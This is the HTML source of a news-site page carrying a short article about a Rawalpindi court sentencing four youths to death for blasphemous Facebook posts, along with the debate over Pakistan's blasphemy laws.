					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/newsprotv.com\/wp-content\/uploads\/2021\/05\/Untitled-2-01-7.png"
    },
    "url": "https:\/\/newsprotv.com\/",
    "name": "News Pro TV",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "News Pro TV",
    "alternateName": "",
    "url": "https:\/\/newsprotv.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Pakistani Court Sentences Four Youths to Death for Blasphemy on Social Media",
    "description": "Rawalpindi District Session Court Judge Ehsan Mahmood Malik handed down a death sentence on Monday to four youths for posting blasphemous material on Facebook in Pakistan.",
    "datePublished": "2023-09-06",
    "datemodified": "2023-09-06",
    "mainEntityOfPage": "https:\/\/newsprotv.com\/pakistani-court-sentences-four-youths-to-death-for-blasphemy-on-social-media\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/newsprotv.com\/wp-content\/uploads\/2023\/09\/258-newsprotv-1-3.png",
        "width": 1600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "News Pro TV",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/newsprotv.com\/wp-content\/uploads\/2021\/05\/Untitled-2-01-7.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-NPT-Editorial",
        "name": "NPT-Editorial"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/newsprotv.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/newsprotv.com\/category\/daily-news\/",
                "name": "Daily News"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/newsprotv.com\/pakistani-court-sentences-four-youths-to-death-for-blasphemy-on-social-media\/",
                "name": "Pakistani Court Sentences Four Youths to Death for Blasphemy on Social Media"
            }
        }
    ]
}</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> </head> <body class="post-template-default single single-post postid-2302 single-format-standard elementor-default elementor-kit-1418">  	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://newsprotv.com/"><img class="penci-lazy" src="https://newsprotv.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://newsprotv.com/wp-content/uploads/2021/05/Untitled-2-01-7.png" alt="News Pro TV" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/Newsprotv-110963757704130" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/newsprotv/?hl=en" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
								<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
				<a href="#"><i class="penci-faicon fa fa-envelope" ></i></a>
																											<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
		
		<ul id="menu-main-menu" class="menu"><li id="menu-item-1419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1419"><a href="https://newsprotv.com//">Home</a></li>
<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://newsprotv.com/about/">About</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://newsprotv.com/category/ipl/">IPL-2021</a></li>
<li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442"><a href="https://newsprotv.com/category/nation/">Nation</a></li>
<li id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1443"><a href="https://newsprotv.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444"><a href="https://newsprotv.com/category/politics-governance/">Politics Governance</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="https://newsprotv.com/category/review-corner/">Review Corner</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://newsprotv.com/category/social-sector/">Social Sector</a></li>
</ul>	</nav>
 <div class="wrapper-boxed header-style-header-6"> <div class="penci-header-wrap"><div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
										<span class="headline-title">Breaking News</span>
										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/Newsprotv-110963757704130" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/newsprotv/?hl=en" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
								<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
				<a href="#"><i class="penci-faicon fa fa-envelope" ></i></a>
																											<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>				</div>
											<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-autotime="3000" data-speed="200">
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/">PM Modi visits Russia LIVE and places a...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/">Rahul Gandhi&#8217;s claim Lead to the Army paying...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/ratan-tata-the-guiding-star-sets-but-his-legacy-lights-india-forever/">Ratan Tata: The Guiding Star Sets, But His...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/">BJP Defies Anti-Incumbency to Secure Historic Victory in...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/">CM of UP Yogi Adityanath orders restaurants along...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/microsoft-bug-affects-the-check-in-systems-for-indigo-akasa-and-spicejet-at-the-airports-in-delhi-and-mumbai/">Microsoft bug affects the check-in systems for IndiGo,...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/">Supreme Court says a divorced Muslim woman may...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/bmw-hit-and-run-suspect-mihir-shah-was-allegedly-drinking-alcohol-in-a-juhu-pub-that-bmc-demolished/">BMW hit-and-run suspect Mihir Shah was allegedly drinking...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/pm-modi-places-a-wreath-at-the-tomb-of-unknown-soldier-during-his-live-visit-to-russia/">PM Modi places a wreath at the &#8220;Tomb...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/a-bangladeshi-doctor-and-six-other-people-were-detained-after-a-delhi-organ-scam-was-discovered/">A Bangladeshi doctor and six other people were...</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://newsprotv.com/the-indian-alert-presents-the-second-edition-of-50-entrepreneurs-of-the-year-honoring-visionary-leaders/">The Indian Alert Presents the Second Edition of...</a>
							</div>
											</div>
									</div>
	</div>
</div><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://newsprotv.com/">
		<img class="penci-logo" src="https://newsprotv.com/wp-content/uploads/2021/05/Untitled-2-01-7.png" alt="News Pro TV"/>
			</a>
	</div><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1419"><a href="https://newsprotv.com//">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://newsprotv.com/about/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://newsprotv.com/category/ipl/">IPL-2021</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442"><a href="https://newsprotv.com/category/nation/">Nation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1443"><a href="https://newsprotv.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444"><a href="https://newsprotv.com/category/politics-governance/">Politics Governance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="https://newsprotv.com/category/review-corner/">Review Corner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://newsprotv.com/category/social-sector/">Social Sector</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://newsprotv.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://newsprotv.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://newsprotv.com/category/daily-news/">Daily News</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>Pakistani Court Sentences Four Youths to Death for Blasphemy on Social Media</span>
		</div>
			

<div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-2302" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-178" href="https://newsprotv.com/category/daily-news/"  rel="category tag">Daily News</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Pakistani Court Sentences Four Youths to Death for Blasphemy on Social Media</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://newsprotv.com/author/admin/">NPT-Editorial</a></span>
			<time class="entry-date published" datetime="2023-09-06T06:30:55+00:00">September 6, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://newsprotv.com/author/admin/">NPT-Editorial</a></span></span>
													<span><time class="entry-date published" datetime="2023-09-06T06:30:55+00:00">September 6, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://newsprotv.com/wp-content/uploads/2023/09/258-newsprotv-1-3.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://newsprotv.com/wp-content/themes/soledad/images/penci2-holder.png" alt="Pakistani Court Sentences Four Youths to Death for Blasphemy on Social Media" title="258 newsprotv (1)" data-src="https://newsprotv.com/wp-content/uploads/2023/09/258-newsprotv-1-3-1170x658.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<p>Rawalpindi District Session Court Judge Ehsan Mahmood Malik handed down a death sentence on Monday to four youths for posting blasphemous material on Facebook in Pakistan. </p>



<p>In a significant legal decision, the Rawalpindi District Session Court has sentenced four young individuals to death for their alleged involvement in sharing blasphemous content on social media in Pakistan. The verdict was delivered by Judge Ehsan Mahmood Malik on Monday. The accused, whose identities have been withheld, were charged with posting offensive material on Facebook that was deemed blasphemous. </p>



<p>This case underscores the strict enforcement of Pakistan&#8217;s blasphemy laws, which have been a subject of international concern for their potential misuse and infringement on freedom of expression. The judgment comes after a trial that involved the examination of evidence related to the social media posts in question. The court&#8217;s decision to impose the death penalty on the four individuals has sparked debates on the use and interpretation of blasphemy laws in Pakistan.</p>



<p>Blasphemy is a sensitive and controversial issue in Pakistan, where accusations of blasphemy can lead to severe consequences, including mob violence and vigilante justice. Critics argue that the laws are often misused to settle personal vendettas or target religious minorities. Human rights organizations both within Pakistan and internationally have repeatedly raised concerns about the misuse of blasphemy laws and their impact on freedom of speech and religious minorities in the country. This recent case is likely to reignite discussions on the need for reform in Pakistan&#8217;s blasphemy laws to ensure justice and protect individual rights. The defendants have the option to appeal the verdict, and it remains to be seen how this case will develop further. </p>



<p>Meanwhile, this judgment serves as a stark reminder of the challenges posed by blasphemy laws in Pakistan and their implications for the country&#8217;s legal and social landscape.</p>



<p><strong><em>Written by Rajat Raj News Article Writer and Social Media Manager</em></strong></p>



<p>Read Our Previous News Article&#8217;s : <a href="https://newsprotv.com/g-20-summit-prepares-to-welcome-world-leaders-with-special-mall-of-india/">G-20 Summit Prepares to Welcome World Leaders with Special ‘Mall of India’ – News Pro TV</a></p>
			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://newsprotv.com/tag/pak/" rel="tag">Pak</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="2302" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://newsprotv.com/pakistani-court-sentences-four-youths-to-death-for-blasphemy-on-social-media/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Pakistani%20Court%20Sentences%20Four%20Youths%20to%20Death%20for%20Blasphemy%20on%20Social%20Media%20-%20https://newsprotv.com/pakistani-court-sentences-four-youths-to-death-for-blasphemy-on-social-media/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="mailto:?subject=Pakistani%20Court%20Sentences%20Four%20Youths%20to%20Death%20for%20Blasphemy%20on%20Social%20Media&#038;BODY=https://newsprotv.com/pakistani-court-sentences-four-youths-to-death-for-blasphemy-on-social-media/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/c6489efa7c0221d3e79bc32ffc50de37?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6489efa7c0221d3e79bc32ffc50de37?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>	</div>
	<div class="author-content">
		<h5><a href="https://newsprotv.com/author/admin/" title="Posts by NPT-Editorial" rel="author">NPT-Editorial</a></h5>
		<p></p>
					<a rel="nofollow" target="_blank" class="author-social" href="http://newsprotv.com/"><i class="penci-faicon fa fa-globe" ></i></a>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://newsprotv.com/g20-summit-invitations-feature-bharat-over-india-a-sign-of-unity-and-diversity/">
					<div class="pagi-text">
						<h5 class="prev-title">G20 Summit Invitations Feature &#8216;Bharat&#8217; Over &#8216;India&#8217; &#8211; a Sign of Unity and Diversity</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://newsprotv.com/happy-janmashtami-2023-celebrating-the-birth-of-lord-krishna-with-joy-and-devotion/">
					<div class="pagi-text">
						<h5 class="next-title">Happy Janmashtami 2023: Celebrating the Birth of Lord Krishna with Joy and Devotion</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2024/07/whatsappimage2024-06-30at21.41.12-1719764195534-16_9.webp" href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/" title="CM of UP Yogi Adityanath orders restaurants along the Kanwar Yatra routes, sparking anger from the opposition">
																			</a>
										<h3><a href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/">CM of UP Yogi Adityanath orders restaurants along...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-19T07:20:11+00:00">July 19, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2024/07/muslim.jpg" href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/" title="Supreme Court says a divorced Muslim woman may get support">
																			</a>
										<h3><a href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/">Supreme Court says a divorced Muslim woman may...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-10T08:46:38+00:00">July 10, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2024/07/The-BMW-car-at-a-Mumbai-police-station-on-Sunday-585x390.jpg" href="https://newsprotv.com/bmw-hit-and-run-suspect-mihir-shah-was-allegedly-drinking-alcohol-in-a-juhu-pub-that-bmc-demolished/" title="BMW hit-and-run suspect Mihir Shah was allegedly drinking alcohol in a Juhu pub that BMC demolished.">
																			</a>
										<h3><a href="https://newsprotv.com/bmw-hit-and-run-suspect-mihir-shah-was-allegedly-drinking-alcohol-in-a-juhu-pub-that-bmc-demolished/">BMW hit-and-run suspect Mihir Shah was allegedly drinking...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-10T08:38:45+00:00">July 10, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2024/07/GSBeH9SboAA9RNI-585x390.jpg" href="https://newsprotv.com/a-bangladeshi-doctor-and-six-other-people-were-detained-after-a-delhi-organ-scam-was-discovered/" title="A Bangladeshi doctor and six other people were detained after a Delhi organ scam was discovered.">
																			</a>
										<h3><a href="https://newsprotv.com/a-bangladeshi-doctor-and-six-other-people-were-detained-after-a-delhi-organ-scam-was-discovered/">A Bangladeshi doctor and six other people were...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-09T10:25:23+00:00">July 9, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2023/09/258-newsprotv-7-2-585x390.png" href="https://newsprotv.com/prime-minister-modi-to-lay-foundation-stone-for-varanasis-modern-cricket-stadium/" title="Prime Minister Modi to Lay Foundation Stone for Varanasi&#8217;s Modern Cricket Stadium">
																			</a>
										<h3><a href="https://newsprotv.com/prime-minister-modi-to-lay-foundation-stone-for-varanasis-modern-cricket-stadium/">Prime Minister Modi to Lay Foundation Stone for...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-09-23T05:51:20+00:00">September 23, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2023/09/258-newsprotv-5-1-585x390.png" href="https://newsprotv.com/aap-mp-sanjay-singh-criticizes-womens-reservation-bill-as-deceptive-election-move/" title="AAP MP Sanjay Singh Criticizes Women&#8217;s Reservation Bill as &#8220;Deceptive Election Move&#8221;">
																			</a>
										<h3><a href="https://newsprotv.com/aap-mp-sanjay-singh-criticizes-womens-reservation-bill-as-deceptive-election-move/">AAP MP Sanjay Singh Criticizes Women&#8217;s Reservation Bill...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-09-22T08:27:19+00:00">September 22, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2023/09/258-newsprotv-4-3-585x390.png" href="https://newsprotv.com/tensions-escalate-between-india-and-canada-amidst-recent-khalistan-linked-assassinations/" title="Tensions Escalate Between India and Canada Amidst Recent Khalistan-Linked Assassinations">
																			</a>
										<h3><a href="https://newsprotv.com/tensions-escalate-between-india-and-canada-amidst-recent-khalistan-linked-assassinations/">Tensions Escalate Between India and Canada Amidst Recent...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-09-21T11:54:12+00:00">September 21, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2023/09/258-newsprotv-3-2-585x390.png" href="https://newsprotv.com/chilling-issues-in-the-new-parliament-session-mps-falling-ill-due-to-aggressive-air-conditioning/" title="Chilling Issues in the New Parliament Session: MPs Falling Ill Due to Aggressive Air Conditioning">
																			</a>
										<h3><a href="https://newsprotv.com/chilling-issues-in-the-new-parliament-session-mps-falling-ill-due-to-aggressive-air-conditioning/">Chilling Issues in the New Parliament Session: MPs...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-09-21T11:25:01+00:00">September 21, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2023/09/258-newsprotv-1-1-2-585x390.png" href="https://newsprotv.com/breaking-news-sukha-deneke-notorious-gangster-murdered-in-canada/" title="Breaking News: Sukha Deneke, Notorious Gangster, Murdered in Canada">
																			</a>
										<h3><a href="https://newsprotv.com/breaking-news-sukha-deneke-notorious-gangster-murdered-in-canada/">Breaking News: Sukha Deneke, Notorious Gangster, Murdered in...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-09-21T08:41:43+00:00">September 21, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://newsprotv.com/wp-content/uploads/2023/09/258-newsprotv-2-4-585x390.png" href="https://newsprotv.com/rahul-gandhis-heartwarming-gesture-at-anand-vihar-railway-station/" title="Rahul Gandhi&#8217;s Heartwarming Gesture at Anand Vihar Railway Station">
																			</a>
										<h3><a href="https://newsprotv.com/rahul-gandhis-heartwarming-gesture-at-anand-vihar-railway-station/">Rahul Gandhi&#8217;s Heartwarming Gesture at Anand Vihar Railway...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-09-21T07:41:59+00:00">September 21, 2023</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pakistani-court-sentences-four-youths-to-death-for-blasphemy-on-social-media/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://newsprotv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2302' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://newsprotv.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://newsprotv.com/ratan-tata-the-guiding-star-sets-but-his-legacy-lights-india-forever/">Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever</a>
									</li>
											<li>
					<a href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/">BJP Defies Anti-Incumbency to Secure Historic Victory in Haryana</a>
									</li>
											<li>
					<a href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/">CM of UP Yogi Adityanath orders restaurants along the Kanwar Yatra routes, sparking anger from the opposition</a>
									</li>
											<li>
					<a href="https://newsprotv.com/microsoft-bug-affects-the-check-in-systems-for-indigo-akasa-and-spicejet-at-the-airports-in-delhi-and-mumbai/">Microsoft bug affects the check-in systems for IndiGo, Akasa, and SpiceJet at the airports in Delhi and Mumbai</a>
									</li>
											<li>
					<a href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/">Supreme Court says a divorced Muslim woman may get support</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/treasury-carries-out-major-u-turn-on-pension-annuities/#comment-55">Treasury carries out major U-turn on pension annuities</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/a-comprehensive-guide-to-the-fall-2016-fashion-trends/#comment-52">A Comprehensive Guide to the Fall 2016 Fashion Trends</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/gigi-hadid-on-modeling-flaw-im-not-the-best-on-the-runway/#comment-43">Gigi Hadid On Modeling Flaw: &#8216;I&#8217;m Not the Best on the Runway&#8217;</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/that-nike-branded-apple-watch-arrives-october-28/#comment-40">That Nike-branded Apple Watch arrives October 28</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/travis-perkins-to-close-more-than-30-branches-worldwide/#comment-4">Travis Perkins to close more than 30 branches worldwide</a></li></ul></aside><aside id="penci_social_widget-1" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Our Network</span></h4>
